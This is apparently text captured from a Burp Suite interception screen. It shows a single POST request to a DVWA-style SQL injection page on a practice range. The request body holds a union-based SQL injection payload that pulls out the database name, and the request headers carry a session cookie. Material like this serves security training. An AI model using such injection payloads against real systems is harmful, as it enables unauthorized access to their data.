 Intercept HTTP history WebSockets history Options
Request to http://range.anhunsec.cn:81 [8.210.24.146]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: range.anhunsec.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://range.anhunsec.cn:81/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Connection: close
11 Cookie: security_level=0; PHPSESSID=urnuo5j3m86b3cmcnjjikstqc6; security=medium
12 Upgrade-Insecure-Requests: 1
13
14 id=1 union select 1,database() %23&Submit=Submit